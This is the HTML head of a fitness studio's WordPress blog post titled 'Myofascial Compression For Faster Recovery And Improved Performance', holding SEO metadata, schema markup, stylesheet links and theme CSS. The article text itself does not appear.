

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themotionroom.ca/myofascial-compression/
body_size: 23218
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-dark is-header-full-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-right is-menu-dark is-submenu-dark is-submenu-align-left is-menu-none-uppercase is-featured-area-full is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-dark-shadow is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show-on-hover is-slider-more-link-border-bottom is-slider-text-align-left is-slider-v-align-bottom is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-light is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-first-letter-border is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width  is-menu-hover-underline is-menu-hover-underline-bold is-header-search-disabled is-header-shadow-soft-shorter is-header-sticky-shadow-soft is-header-transparent-border-bottom is-menu-sticky-shadow-soft-shorter is-menu-inline-borders-light is-copyright-border-top is-copyright-border-light" data-title-ratio="0.55" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Myofascial Compression For Faster Recovery And Improved Performance?</title>
<meta name="description" content="Recovery is one of the most important aspects of your fitness journey, and techniques like myofascial compression can help you improve it!" />
<link rel="canonical" href="https://www.themotionroom.ca/myofascial-compression/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Myofascial Compression For Faster Recovery And Improved Performance?" />
<meta property="og:description" content="Recovery is one of the most important aspects of your fitness journey, and techniques like myofascial compression can help you improve it!" />
<meta property="og:url" content="https://www.themotionroom.ca/myofascial-compression/" />
<meta property="og:site_name" content="The Motion Room" />
<meta property="article:publisher" content="https://web.facebook.com/themotionroom" />
<meta property="article:published_time" content="2021-08-17T13:19:00+00:00" />
<meta property="article:modified_time" content="2021-08-19T14:20:17+00:00" />
<meta property="og:image" content="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png?fit=1080%2C1080&ssl=1" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="James Cappellano" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@themotionroom" />
<meta name="twitter:site" content="@themotionroom" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James Cappellano" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.themotionroom.ca/myofascial-compression/#article","isPartOf":{"@id":"https://www.themotionroom.ca/myofascial-compression/"},"author":{"name":"James Cappellano","@id":"https://www.themotionroom.ca/#/schema/person/2b56354752ba45a07276e2617edbfee1"},"headline":"Myofascial Compression For Faster Recovery And Improved Performance","datePublished":"2021-08-17T13:19:00+00:00","dateModified":"2021-08-19T14:20:17+00:00","mainEntityOfPage":{"@id":"https://www.themotionroom.ca/myofascial-compression/"},"wordCount":340,"commentCount":0,"publisher":{"@id":"https://www.themotionroom.ca/#organization"},"image":{"@id":"https://www.themotionroom.ca/myofascial-compression/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png?fit=1080%2C1080&ssl=1","keywords":["Fitness","Health","The Motion Room"],"articleSection":["Ask TMR","blog","Improve","Life","News","Self-Improvement"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.themotionroom.ca/myofascial-compression/#respond"]}]},{"@type":"WebPage","@id":"https://www.themotionroom.ca/myofascial-compression/","url":"https://www.themotionroom.ca/myofascial-compression/","name":"Myofascial Compression For Faster Recovery And Improved Performance?","isPartOf":{"@id":"https://www.themotionroom.ca/#website"},"primaryImageOfPage":{"@id":"https://www.themotionroom.ca/myofascial-compression/#primaryimage"},"image":{"@id":"https://www.themotionroom.ca/myofascial-compression/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png?fit=1080%2C1080&ssl=1","datePublished":"2021-08-17T13:19:00+00:00","dateModified":"2021-08-19T14:20:17+00:00","description":"Recovery is one of the most important aspects of your fitness journey, and techniques like myofascial compression can help you improve it!","breadcrumb":{"@id":"https://www.themotionroom.ca/myofascial-compression/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themotionroom.ca/myofascial-compression/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/myofascial-compression/#primaryimage","url":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png?fit=1080%2C1080&ssl=1","width":1080,"height":1080,"caption":"faster recovery"},{"@type":"BreadcrumbList","@id":"https://www.themotionroom.ca/myofascial-compression/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themotionroom.ca/"},{"@type":"ListItem","position":2,"name":" Our Health And Fitness Blog","item":"https://www.themotionroom.ca/articles/"},{"@type":"ListItem","position":3,"name":"Myofascial Compression For Faster Recovery And Improved Performance"}]},{"@type":"WebSite","@id":"https://www.themotionroom.ca/#website","url":"https://www.themotionroom.ca/","name":"The Motion Room","description":"A Fitness Studio with Community","publisher":{"@id":"https://www.themotionroom.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themotionroom.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themotionroom.ca/#organization","name":"The Motion Room","url":"https://www.themotionroom.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/logo/image/","url":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"The Motion Room"},"image":{"@id":"https://www.themotionroom.ca/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/themotionroom","https://twitter.com/themotionroom"]},{"@type":"Person","@id":"https://www.themotionroom.ca/#/schema/person/2b56354752ba45a07276e2617edbfee1","name":"James Cappellano","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e22d796bacca637429d03b3c2769fa74?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e22d796bacca637429d03b3c2769fa74?s=96&d=mm&r=g","caption":"James Cappellano"},"sameAs":["https://stage.themotionroom.ca"],"url":"https://www.themotionroom.ca/author/infothemotionroom-ca/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Feed" href="https://www.themotionroom.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Comments Feed" href="https://www.themotionroom.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Myofascial Compression For Faster Recovery And Improved Performance Comments Feed" href="https://www.themotionroom.ca/myofascial-compression/feed/" />
<!-- <link rel='stylesheet' id='selection-sharer-css' href='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.themotionroom.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/q4wmahd2/a0z2f.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jxf307jd/a0z2f.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-core-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-slick-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-magnific-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-now-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-texgyreadventor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-jost-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css" media="all"/>
<link rel='stylesheet' id='efor-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.3.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='normalize-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/normalize.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/bootstrap.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fluidbox-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-main-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/main.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-768-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/768.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-992-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/992.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-efor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/efor.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-style-css' href='https://www.themotionroom.ca/wp-content/themes/efor/style.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css" media="all"/>
<style id='efor-style-inline-css' type='text/css'>
.site-title { font-family: 'Roboto'; }
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Roboto'; }
.widget-title { font-family: 'Now', sans-serif; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Roboto'; }
h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Roboto'; }
.slider-box .entry-title { font-family: 'TeXGyreAdventor', sans-serif; }
body { font-family: 'Roboto'; }
.intro h1 { font-family: 'Kanit'; }
.link-box .entry-title { font-family: 'Now', sans-serif; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-family: 'Roboto'; }
.site-description { font-family: 'Jost*', sans-serif; }
.top-bar { font-family: 'Roboto'; }
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 50px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title { font-size: 44px; } }
@media screen and (min-width: 992px) { h1 { font-size: 54px; } }
@media screen and (min-width: 992px) { html { font-size: 16px; } }
@media screen and (max-width: 991px) { html { font-size: 16px; } }
@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 16px; } }
@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }
.widget-title { font-size: 11px; }
.entry-meta { font-size: 13px; }
.button, button, html .elementor-button, .elementor-button.elementor-size-md, .elementor-button.elementor-size-xs, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-size: 18px; }
.site-footer .site-info { font-size: 14px; }
.site-title { font-weight: 400; }
h1, .entry-title, .footer-subscribe h3 { font-weight: 900; }
h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 900; }
.slider-box .entry-title { font-weight: 700; }
.widget-title { font-weight: 500; }
@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }
@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 700; } }
.link-box .entry-title { font-weight: 700; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-weight: 400; }
@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }
.widget-title { letter-spacing: 3px; }
.site-footer .site-info { letter-spacing: 0px; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }
@media screen and (min-width: 992px) { html { line-height: 1.9; } }
@media screen and (min-width: 768px) {
.featured-area .block { padding: 0px; }
.featured-area { margin: -0px; }
}
.header-wrap:after { bottom: -1px; }
.is-menu-bar .menu-wrap:after { bottom: -1px; }
@media screen and (min-width: 992px) { .site-title img { max-height: 82px; } }
@media screen and (max-width: 991px) { .site-title img { max-height: 46px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 80px; } }
@media screen and (min-width: 992px) { .site-branding-wrap { padding: 35px 0; } }
.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container, html .lp-content-area, html .learn-press-breadcrumb { max-width: 1140px; margin-left: auto; margin-right: auto; }
@media screen and (min-width: 992px) {
.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 90px; }
.is-header-small .site-branding { max-height: 90px; }
}
@media screen and (min-width: 992px) {
.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 65px; }
.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 65px; }
}
a { color: #000000; }
a:hover { color: #000000; }
.site-header .header-wrap { background-color: #000000; }
html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #000000; }
.header-wrap:before { background: linear-gradient(130deg, #0070a0 30%, #ed6c53 100%); }
.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0.45; }
.header-wrap:after { opacity: 0.12; }
.is-menu-bar .menu-wrap:after { opacity: 0.12; }
.site-header .menu-wrap { background-color: #0a0a0a; }
html.is-menu-bottom .site-header .header-bg-shape { color: #0a0a0a; }
@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #ffffff !important; } }
@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #ffffff !important; border-color: #ffffff !important; } }
@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #ffffff; } }
@media screen and (min-width: 992px) { html.loaded .nav-menu ul li a .link-text:before, .nav-menu li.has-submenu:hover > a .link-text:before { background-color: #aae5fc; border-color: #aae5fc; } }
h1, h2, h3, h4, h5, h6, blockquote, .tab-titles { color: #0a0a0a; }
body { color: #212121; }
.site .footer-subscribe { background: #ffffff; }
